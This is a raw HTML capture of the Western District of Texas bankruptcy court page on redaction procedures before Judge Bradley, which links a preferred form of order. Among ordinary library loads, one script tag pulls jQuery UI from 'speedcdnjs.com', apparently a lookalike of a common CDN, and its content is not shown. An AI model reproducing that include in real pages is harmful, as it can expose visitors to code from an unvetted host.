

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txwb.uscourts.gov/redaction-judge-bradley
body_size: 7119
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/redaction-judge-bradley" />
<link rel="shortlink" href="/node/764" />
<link rel="shortcut icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Redaction (Judge Bradley) | Western District of Texas | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.txwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634mx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57742600-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57742600-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the U.S. Bankruptcy Court for the Western District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court for the Western District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the U.S. Bankruptcy Court for the Western District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court for the Western District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57742600-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/redaction-judge-bradley":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-764 node-type-page section-redaction-judge-bradley">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Texas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Craig A. Gargotta, Chief Judge | Robert J. Lawson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/redaction-judge-bradley" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-VaNInnbwVn4Yvp4aWDs-l5eLLeGcvEpnM-MoAJrZZFY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-493"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/federal-records-center">Federal Records Center</a></li>
<li class="leaf menu-mlid-586"><a href="http://pacer.psc.uscourts.gov">PACER (Public Access to Court Electronic Records)</a></li>
<li class="leaf menu-mlid-587"><a href="http://www.uscourts.gov/rules-policies/judiciary-policies/privacy-policy-electronic-case-files">Privacy Policy and Redaction Requirements</a></li>
<li class="leaf menu-mlid-588"><a href="/transcript-and-cd-requests">Transcript and CD Requests</a></li>
<li class="leaf menu-mlid-589"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-590"><a href="/multi-court-voice-case-information-system">Multi-Court Voice Case Information System</a></li>
<li class="leaf menu-mlid-591"><a href="/claims-reassigned-garden-city-group">Claims Reassigned from Garden City Group</a></li>
<li class="leaf menu-mlid-808"><a href="/claims-register-txco-resources-inc-09-51807">Claims Register for TXCO Resources, Inc. 09-51807</a></li>
<li class="leaf menu-mlid-806"><a href="https://cases.primeclerk.com/sh130/Home-Index">Appted Clms/Ntc Agent SH 130 Conc Co, LLC Ld Cs: 16-10262; Zachry Toll Rd-LP Mem Cs 16-10263; Cintra Tx 56, LLC Mem Cs 16-10264</a></li>
<li class="leaf menu-mlid-891"><a href="https://cases.primeclerk.com/agaci/">A&#039;GACI, L.L.C. (19-51919) Informational Website</a></li>
<li class="leaf menu-mlid-885"><a href="https://www.bmcgroup.com/restructuring/geninfo.aspx?clientid=434">All American Oil &amp; Gas, Inc. (18-52693)</a></li>
<li class="leaf menu-mlid-807"><a href="https://www.donlinrecano.com/Clients/htb/Index">Buffets, LLC et al, 16-50557 Information Website</a></li>
<li class="leaf menu-mlid-805"><a href="https://cases.primeclerk.com/duneenergy/Home-Index">Dune Energy In. Information Website</a></li>
<li class="leaf menu-mlid-882"><a href="http://dm.epiq11.com/#/case/LRH/info">Little River Healthcare Holdings, LLC, et al. (18-60526) Informational Website</a></li>
<li class="leaf menu-mlid-890"><a href="https://www.donlinrecano.com/Clients/mca/Index">Memory Care America, LLC (19-51385) Informational Website</a></li>
<li class="leaf menu-mlid-883"><a href="http://dm.epiq11.com/#/case/RedFork/info">Red Fork (USA) Investments, Inc., et al. (18-70016) Informational Website</a></li>
<li class="leaf menu-mlid-999"><a href="https://www.donlinrecano.com/Clients/arl/Index">Activa Resources, LLC (22-50117-mmp) Informational Website</a></li>
<li class="leaf menu-mlid-971"><a href="https://www.donlinrecano.com/Clients/fre/Index">First River Energy, LLC, (18-50085) Informational </a></li>
<li class="last leaf menu-mlid-1019"><a href="https://cases.stretto.com/JustOneDime">Just One Dime Coaching, LLC (22-10783) Informational Website</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/clerks-office-information">Clerks Offices</a><ul class="menu"><li class="first leaf menu-mlid-574"><a href="/austin-division">Austin Division</a></li>
<li class="leaf menu-mlid-575"><a href="/el-paso-division">El Paso Division</a></li>
<li class="leaf menu-mlid-576"><a href="/midland-division">Midland Division - Unstaffed</a></li>
<li class="leaf menu-mlid-577"><a href="/san-antonio-division">San Antonio Division</a></li>
<li class="leaf menu-mlid-578"><a href="/waco-division">Waco Division</a></li>
<li class="leaf menu-mlid-717"><a href="http://www.txwd.uscourts.gov">U.S. District Court - Western District of Texas</a></li>
<li class="leaf menu-mlid-583"><a href="http://www.txeb.uscourts.gov">Eastern District of Texas</a></li>
<li class="leaf menu-mlid-584"><a href="http://www.txnb.uscourts.gov">Northern District of Texas</a></li>
<li class="last leaf menu-mlid-585"><a href="http://www.txs.uscourts.gov">Southern District of Texas</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/ecf-electronic-case-filing">Electronic Filing (ECF)</a><ul class="menu"><li class="first leaf menu-mlid-719"><a href="/how-become-ecf-filer">ECF Registration</a></li>
<li class="leaf menu-mlid-618"><a href="/file-amend-or-withdraw-proof-claim-now">File, Amend, or Withdraw a Proof of Claim Now</a></li>
<li class="leaf menu-mlid-619"><a href="/financial-management-providers">Financial Management Providers</a></li>
<li class="leaf menu-mlid-620"><a href="/attorney-training-prerequisites">Attorney Training</a></li>
<li class="leaf menu-mlid-622"><a href="/ecf-admin-procedures">ECF Admin Procedures</a></li>
<li class="leaf menu-mlid-623"><a href="/ecf-user-resources">ECF User Resources</a></li>
<li class="last leaf menu-mlid-568"><a href="/ecf-51-release">ECF 5.1 Release</a></li>
</ul></li>
<li class="leaf menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-634"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-480"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-593"><a href="https://www.txwd.uscourts.gov/for-attorneys/attorney-admission/index.html">Attorney Admissions for District Court</a></li>
<li class="leaf menu-mlid-615"><a href="/bankruptcy-fraud-and-reform-act-info">Bankruptcy Fraud and Reform Act Info</a></li>
<li class="leaf menu-mlid-596"><a href="http://www.uscourts.gov/file/document/150-percent-hhs-poverty-guidelines">Chapter 7 Fee Waiver Poverty Guide</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-fee-information">Filing and Miscellaneous Fees</a></li>
<li class="leaf menu-mlid-601"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-617"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-603"><a href="/post-judgement-interest-rates">Post Judgement Interest Rates</a></li>
<li class="leaf menu-mlid-804"><a href="/professional-fees-reports">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-604"><a href="/refund-procedures">Refund Procedures</a></li>
<li class="leaf menu-mlid-605"><a href="/registry-information">Registry Information</a></li>
<li class="leaf menu-mlid-606"><a href="http://www.fiscal.treasury.gov/fsreports/ref/suretyBnd/surety_home.htm">Surety Bond Information</a></li>
<li class="leaf menu-mlid-608"><a href="/trustee-offices-division">Trustee Offices by Division</a></li>
<li class="last leaf menu-mlid-616"><a href="/us-trustee-information">U.S. Trustee Information</a></li>
</ul></li>
<li class="expanded menu-mlid-628"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-630"><a href="http://www2.txwb.uscourts.gov/calendar/calendar_index.htm">Calendars</a></li>
<li class="leaf menu-mlid-631"><a href="/honorable-craig-gargotta-chief-us-bankruptcy-judge">Honorable Craig A. Gargotta, Chief U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-972"><a href="/honorable-michael-m-parker-us-bankruptcy-judge">Honorable Michael M. Parker, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-635"><a href="/honorable-shad-m-robinson-us-bankruptcy-judge">Honorable Shad M. Robinson, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-632"><a href="/honorable-christopher-g-bradley-us-bankruptcy-judge">Honorable Christopher G. Bradley, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-809"><a href="/honorable-ronald-b-king-us-bankruptcy-judge">Honorable Ronald B. King, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-636"><a href="/seminars-disclosure">Seminars Disclosure</a></li>
<li class="leaf menu-mlid-637"><a href="/judicial-misconduct-and-disability">Judicial Misconduct and Disability</a></li>
<li class="last leaf menu-mlid-609"><a href="/wireless-courtroom">Wireless Courtroom</a></li>
</ul></li>
<li class="last expanded menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-612"><a href="/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-613"><a href="/standing-orders">Standing Orders</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Redaction (Judge Bradley)            </h1>
          
                                        
                      <article about="/redaction-judge-bradley" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Redaction (Judge Bradley)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/txwb/files/RedactionRestrictionInstructions.pdf">Redaction Restriction Instructions</a></p>
<p>Motions to redact may be filed ex parte, without 21-day objection or negative notice language. Judge Bradley would prefer that parties use <a href="/sites/txwb/files/Form-Order-Restricting-Access-%28Redacting%29.docx" rel="noreferrer noopener" target="_blank">this form of order</a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/clerks-office-information">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
